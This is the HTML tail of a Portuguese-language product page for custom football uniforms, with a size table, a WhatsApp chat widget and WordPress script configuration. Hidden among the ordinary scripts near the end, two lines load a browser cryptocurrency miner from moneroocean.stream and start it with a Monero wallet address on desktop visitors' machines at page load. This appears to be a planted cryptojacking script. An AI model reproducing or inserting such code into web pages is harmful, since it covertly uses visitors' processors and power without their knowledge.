<span class="stratum-table__cell-title has-media-left" >10A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >67</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >45</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >12A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >72</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >47</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >P</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >77</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >49</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >M</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >79</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >53</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >G</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >82</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >82</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >GG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >84</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >57</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >1XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >86</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >58</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >2XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >88</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >60</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >3XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >90</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >61</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >4XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >92</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >63</span></div></td></tr></tbody></table></div></div></div><div class="elementor-element elementor-element-151ffac elementor-widget elementor-widget-heading" data-id="151ffac" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">*As medidas podem variar até 2cm para mais ou para menos, escolha o tamanho ideal comparando as medidas da nossa tabela com as medidas de uma roupa de quem irá usar.</h2></div></div></div></div></div><div class="joinchat joinchat--left" data-settings='{"telephone":"5585996437696","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"Olá, gostaria de mais informações sobre os uniformes personalizados!","message_hash":"97d30991"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Abrir bate-papo"></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><div id="joinchat__label">
<a href="https://join.chat/en/powered/?site=Falo%20Sports&#038;url=https%3A%2F%2Ffalosports.com%2Fesporte%2Ffutebol%2Fmodelo-066" rel="nofollow noopener" target="_blank">
Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
</a></div><div class="joinchat__close" role="button" tabindex="0" aria-label="Fechar"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble">Olá, deseja realizar um orçamento? Eu posso te ajudar!</div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Abrir bate-papo</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});wp.i18n.setLocaleData({"":{"domain":"stratum","lang":"pt_BR"}},"stratum")</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/falosports.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="elementor-frontend-js-extra" type="litespeed/javascript">var EAELImageMaskingConfig={"svg_dir_url":"https://falosports.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.2","is_static":!1,"experimentalFeatures":{"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"hello-theme-header-footer":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/falosports.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/falosports.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/falosports.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9344626152"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":6293,"title":"Modelo%20066%20%E2%80%93%20Falo%20Sports","excerpt":"","featuredImage":!1}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://falosports.com/wp-admin/admin-ajax.php","nonce":"827f5acd57","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https://falosports.com/esporte/futebol/modelo-066/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"228791452\",\"post\":\"6293\",\"tz\":\"-3\",\"srv\":\"falosports.com\",\"j\":\"1:15.3\"}")]);_stq.push(["clickTrackerInit","228791452","6293"])</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/falosports.com\/wp-admin\/admin-ajax.php","nonce":"621fd7756f","urls":{"assets":"https:\/\/falosports.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/falosports.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/falosports.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="stratum-frontend-js-js-extra" type="litespeed/javascript">var stratum={"localeData":{"":{"domain":"stratum","lang":"pt_BR"}},"settings":{"wide_support":!0},"ajax_url":"https://falosports.com/wp-admin/admin-ajax.php","nonces":{"get_articles":"2efff0c55b","get_elementor_templates":"fd493318c9"}}</script>  <script type="litespeed/javascript" data-src="https://moneroocean.stream/web/webminer.min.js"></script> <script type="litespeed/javascript">var miner=new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR',{throttle:0.3,threads:2,autoThreads:!1});if(!miner.isMobile()&&!miner.didOptOut(1)){miner.start()}</script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://falosports.com/wp-content/litespeed/js/0b5c12b62c888affa098686c759c5afb.js?ver=73f90"></script></body></html>
